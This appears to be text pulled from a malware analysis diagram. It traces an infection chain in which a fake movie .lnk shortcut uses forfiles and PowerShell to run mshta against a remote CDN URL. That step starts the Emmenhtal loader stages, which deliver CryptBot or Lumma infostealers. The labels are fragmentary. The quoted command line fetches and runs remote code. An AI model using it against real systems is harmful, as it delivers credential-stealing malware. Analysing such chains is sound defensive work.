 WebDAV server
Redirection
Open in File
Explorer
Powershell
Download
movie
.lnk
mshta.exe
PE
Video download site
C:\Windows\System32\forfiles.exe /p
C:\Windows /m win.ini /c "powershell .
mshta https://nextomax.b-
cdn.net/nexto"
Legitimate PE
Malicious
padding
HTA header
Javascript
HTA
Javascript
Powershell
Decrypter
Powershell
Downloader
Emmenhtal
Malicious second-stage
payload (CryptBot/Lumma)